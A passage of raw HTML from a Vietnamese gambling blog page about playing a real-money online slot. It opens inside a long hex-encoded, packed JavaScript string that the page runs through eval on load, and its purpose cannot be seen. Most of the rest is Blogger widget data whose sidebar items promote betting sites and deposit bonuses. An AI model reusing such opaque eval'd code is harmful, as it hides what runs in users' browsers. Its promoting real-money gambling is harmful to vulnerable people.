\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x70\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x31\x34\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x48\x22\x5d\x3b\x31\x5a\x28\x31\x46\x28\x31\x48\x2c\x31\x49\x2c\x31\x7a\x2c\x31\x44\x2c\x31\x43\x2c\x31\x4a\x29\x7b\x31\x43\x3d\x31\x46\x28\x31\x7a\x29\x7b\x31\x47\x28\x31\x7a\x3c\x31\x49\x3f\x31\x42\x5b\x34\x5d\x3a\x31\x43\x28\x31\x54\x28\x31\x7a\x2f\x31\x49\x29\x29\x29\x2b\x28\x28\x31\x7a\x3d\x31\x7a\x25\x31\x49\x29\x3e\x31\x55\x3f\x31\x4e\x5b\x31\x42\x5b\x35\x5d\x5d\x28\x31\x7a\x2b\x31\x56\x29\x3a\x31\x7a\x2e\x31\x57\x28\x31\x58\x29\x29\x7d\x3b\x31\x4b\x28\x21\x31\x42\x5b\x34\x5d\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4e\x29\x29\x7b\x31\x4c\x28\x31\x7a\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x43\x28\x31\x7a\x29\x5d\x3d\x31\x44\x5b\x31\x7a\x5d\x7c\x7c\x31\x43\x28\x31\x7a\x29\x7d\x3b\x31\x44\x3d\x5b\x31\x46\x28\x31\x43\x29\x7b\x31\x47\x20\x31\x4a\x5b\x31\x43\x5d\x7d\x5d\x3b\x31\x43\x3d\x31\x46\x28\x29\x7b\x31\x47\x20\x31\x42\x5b\x37\x5d\x7d\x3b\x31\x7a\x3d\x31\x7d\x3b\x31\x4c\x28\x31\x7a\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x44\x5b\x31\x7a\x5d\x29\x7b\x31\x48\x3d\x31\x48\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x32\x30\x20\x32\x31\x28\x31\x42\x5b\x38\x5d\x2b\x31\x43\x28\x31\x7a\x29\x2b\x31\x42\x5b\x38\x5d\x2c\x31\x42\x5b\x39\x5d\x29\x2c\x31\x44\x5b\x31\x7a\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x48\x7d\x28\x31\x42\x5b\x30\x5d\x2c\x31\x53\x2c\x31\x59\x2c\x31\x42\x5b\x33\x5d\x5b\x31\x42\x5b\x32\x5d\x5d\x28\x31\x42\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x37\x7c\x78\x37\x43\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x32\x32\x7c\x78\x33\x32\x7c\x78\x32\x30\x7c\x78\x32\x44\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x33\x33\x7c\x78\x36\x43\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x37\x7c\x78\x33\x35\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x33\x41\x7c\x78\x37\x36\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x37\x31\x7c\x78\x34\x31\x7c\x78\x33\x30\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x43\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x34\x37\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x35\x34\x7c\x78\x35\x42\x7c\x78\x34\x46\x7c\x78\x33\x37\x7c\x78\x35\x44\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x36\x41\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x78\x32\x31\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x33\x39\x7c\x78\x35\x36\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x37\x41\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x33\x7c\x78\x35\x46\x7c\x5f\x30\x78\x34\x30\x35\x65\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x35\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x31\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x32\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x36\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x78\x32\x35\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x75\x32\x30\x32\x36\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x34\x30\x36\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qXWF10);

//]]>
</script>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4tbdCey6BenIB3UVlMmBsUSfuWlg:1769701772317';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6447350302842485680','//www.gamecasinobet.com/2016/02/cach-choi-slot-7th-heaven-online-kiem.html','6447350302842485680');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6447350302842485680', 'title': 'gamecasinobet.com', 'url': 'https://www.gamecasinobet.com/2016/02/cach-choi-slot-7th-heaven-online-kiem.html', 'canonicalUrl': 'https://www.gamecasinobet.com/2016/02/cach-choi-slot-7th-heaven-online-kiem.html', 'homepageUrl': 'https://www.gamecasinobet.com/', 'searchUrl': 'https://www.gamecasinobet.com/search', 'canonicalHomepageUrl': 'https://www.gamecasinobet.com/', 'blogspotFaviconUrl': 'https://www.gamecasinobet.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'vi', 'localeUnderscoreDelimited': 'vi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22gamecasinobet.com - Atom\x22 href\x3d\x22https://www.gamecasinobet.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22gamecasinobet.com - RSS\x22 href\x3d\x22https://www.gamecasinobet.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22gamecasinobet.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6447350302842485680/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22gamecasinobet.com - Atom\x22 href\x3d\x22https://www.gamecasinobet.com/feeds/4778114253525149860/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'key': 'link', 'shareMessage': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Chia s\u1ebb v\u1edbi Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Chia s\u1ebb v\u1edbi X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Chia s\u1ebb v\u1edbi Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27vi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Chi ti\u1ebft \xbb', 'pageType': 'item', 'postId': '4778114253525149860', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBvEWZVO1vXbhD8qSjsTFKWBW73b5e6gau8Mnfwa6hnzZZ_zYL-RKYFiefTejKEwNuur7mQcwLrCVMhA5hWaC1fD66qP1bP4Eixlsy353t3r67nUAB-ZQVTD2eollF-P4KM9i-BdbbiOIq/s72-c/7th+heaven1.PNG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBvEWZVO1vXbhD8qSjsTFKWBW73b5e6gau8Mnfwa6hnzZZ_zYL-RKYFiefTejKEwNuur7mQcwLrCVMhA5hWaC1fD66qP1bP4Eixlsy353t3r67nUAB-ZQVTD2eollF-P4KM9i-BdbbiOIq/s640/7th+heaven1.PNG', 'pageName': 'C\xe1ch ch\u01a1i Slot 7th heaven online ki\u1ebfm ti\u1ec1n th\u1eadt', 'pageTitle': 'gamecasinobet.com: C\xe1ch ch\u01a1i Slot 7th heaven online ki\u1ebfm ti\u1ec1n th\u1eadt', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Ch\u1ec9nh s\u1eeda', 'linkCopiedToClipboard': '\u0110\xe3 sao ch\xe9p \u0111\u01b0\u1eddng li\xean k\u1ebft v\xe0o b\u1ea3ng nh\u1edb t\u1ea1m!', 'ok': 'Ok', 'postLink': 'Li\xean k\u1ebft b\xe0i \u0111\u0103ng'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'T\xf9y ch\u1ec9nh', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'C\xe1ch ch\u01a1i Slot 7th heaven online ki\u1ebfm ti\u1ec1n th\u1eadt', 'description': 'Web uy t\xedn cung c\u1ea5p c\xe1c game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng, slot n\u1ed5 h\u0169 r\xfat ti\u1ec1n m\u1eb7t atm uy t\xedn: Baccarat, Blackjack, Poker, Juicy Ninja,', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBvEWZVO1vXbhD8qSjsTFKWBW73b5e6gau8Mnfwa6hnzZZ_zYL-RKYFiefTejKEwNuur7mQcwLrCVMhA5hWaC1fD66qP1bP4Eixlsy353t3r67nUAB-ZQVTD2eollF-P4KM9i-BdbbiOIq/s640/7th+heaven1.PNG', 'url': 'https://www.gamecasinobet.com/2016/02/cach-choi-slot-7th-heaven-online-kiem.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4778114253525149860}}, {'name': 'widgets', 'data': [{'title': 'Boxed Version', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-nav', 'id': 'LinkList72'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-social', 'id': 'LinkList73'}, {'title': 'gamecasinobet.com (Ti\xeau \u0111\u1ec1)', 'type': 'Header', 'sectionId': 'main-logo', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'B\xe0i \u0111\u0103ng tr\xean Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '4778114253525149860', 'title': 'C\xe1ch ch\u01a1i Slot 7th heaven online ki\u1ebfm ti\u1ec1n th\u1eadt', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBvEWZVO1vXbhD8qSjsTFKWBW73b5e6gau8Mnfwa6hnzZZ_zYL-RKYFiefTejKEwNuur7mQcwLrCVMhA5hWaC1fD66qP1bP4Eixlsy353t3r67nUAB-ZQVTD2eollF-P4KM9i-BdbbiOIq/s640/7th+heaven1.PNG', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Game b\xe0i c\u01b0\u1ee3c Shanghai online cho ng\u01b0\u1eddi Vi\u1ec7t.', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML14'}, {'title': 'Quay N\u1ed5 H\u0169 Slot Jackpot Online Th\u01b0\u1edfng Si\xeau Kh\u1ee7ng', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML15'}, {'title': 'Game b\xe0i Paris online cho ng\u01b0\u1eddi Vi\u1ec7t.', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML8'}, {'title': 'Game b\xe0i c\u01b0\u1ee3c Vegas online cho ng\u01b0\u1eddi Vi\u1ec7t.', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML18'}, {'title': 'Game c\u01b0\u1ee3c \u0111\u1ed5i th\u01b0\u1edfng Live games online.', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML19'}, {'title': 'Comments', 'type': 'HTML', 'sectionId': 'ty-post-after-ad', 'id': 'HTML5'}, {'title': 'Tin Khuy\u1ebfn M\u1ea1i M\u1edbi Nh\u1ea5t Th\xe1ng 6.2024', 'type': 'PopularPosts', 'sectionId': 'sidebar1', 'id': 'PopularPosts2', 'posts': [{'title': 'Li\xean h\u1ec7', 'id': 1534958351745247527}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Blackjack - X\xec d\xe1ch', 'id': 6219013049792637968}, {'title': 'Top 10 game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng n\u1ed5i ti\u1ebfng thu h\xfat h\xe0ng t\u1ef7 ng\u01b0\u1eddi tham gia tr\xean to\xe0n th\u1ebf gi\u1edbi.', 'id': 8558624337970467791}, {'title': 'VIP - GI\u1ea2I \u0110\u1ea4U BACCARAT TR\u1ef0C TUY\u1ebeN', 'id': 2268704751371552099}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng R\u1ed3ng H\u1ed5 - Dragon Tiger', 'id': 4259042773777247789}, {'title': 'HO\xc0N TR\u1ea2 KH\xd4NG GI\u1edaI H\u1ea0N M\u1ed6I TU\u1ea6N!!', 'id': 8344571363065557014}, {'title': 'Game \u0111\u1ed5i th\u01b0\u1edfng Roulette Live', 'id': 9183613596196827731}, {'title': 'C\xe1ch g\u1eedi n\u1ea1p ti\u1ec1n b\u1eb1ng t\xe0i kho\u1ea3n, th\u1ebb c\xe0o \u0111i\u1ec7n tho\u1ea1i v\xe0o ch\u01a1i game Happyluke online.', 'id': 1349611206920954493}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng ch\u01a1i 3 c\xe2y', 'id': 2002079233159025669}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Ng\u01b0u Ng\u01b0u \u0110\u1ea9u Ng\u01b0u ', 'id': 2398249538271234040}]}, {'title': 'Top Game Hot 2024', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label4'}, {'title': 'Khuy\u1ebfn M\u1ea1i L\u1edbn', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML2'}, {'title': 'Ti\u1ec1n th\u01b0\u1edfng l\u1edbn t\u1ea1i Happyluke', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image2'}, {'title': 'Chuy\xean m\u1ee5c top vip', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label2'}, {'title': 'Gi\u1ea3i \u0111\u1ea5u chuy\xean nghi\u1ec7p m\xf9a b\xf3ng', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image1'}, {'title': 'B\xf9ng N\u1ed5 Khuy\u1ebfn M\u1ea1i Hot !!!', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML9'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image3'}, {'title': 'Tags', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label1'}, {'title': 'Categories', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label3'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML10'}, {'title': 'Translate', 'type': 'Translate', 'sectionId': 'sidebar1', 'id': 'Translate1'}, {'title': 'Video tr\xfang l\u1edbn', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML3'}, {'title': 'Gamecasinobet.com', 'type': 'Image', 'sectionId': 'footer-about-area', 'id': 'Image150'}, {'title': 'Footer Social Widget', 'type': 'LinkList', 'sectionId': 'foot-bar-social', 'id': 'LinkList78'}, {'title': 'Chuy\xean M\u1ee5c M\u1edbi', 'type': 'PopularPosts', 'sectionId': 'footer-sec1', 'id': 'PopularPosts1', 'posts': [{'title': 'Li\xean h\u1ec7', 'id': 1534958351745247527}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Blackjack - X\xec d\xe1ch', 'id': 6219013049792637968}, {'title': 'Top 10 game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng n\u1ed5i ti\u1ebfng thu h\xfat h\xe0ng t\u1ef7 ng\u01b0\u1eddi tham gia tr\xean to\xe0n th\u1ebf gi\u1edbi.', 'id': 8558624337970467791}]}, {'title': 'Khuy\u1ebfn M\u1ea1i Hot 2024', 'type': 'FeaturedPost', 'sectionId': 'footer-sec2', 'id': 'FeaturedPost1', 'postId': '120184107810200729'}, {'title': 'Tin n\u1ed5i b\u1eadt', 'type': 'PopularPosts', 'sectionId': 'footer-sec3', 'id': 'PopularPosts4', 'posts': [{'title': 'Top 10 game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng n\u1ed5i ti\u1ebfng thu h\xfat h\xe0ng t\u1ef7 ng\u01b0\u1eddi tham gia tr\xean to\xe0n th\u1ebf gi\u1edbi.', 'id': 8558624337970467791}, {'title': 'Th\u01b0\u1edfng n\u1ea1p l\u1ea1i m\u1ed7i ng\xe0y 10% l\xean \u0111\u1ebfn 625,000 VND', 'id': 5730705665424130113}, {'title': 'Li\xean h\u1ec7', 'id': 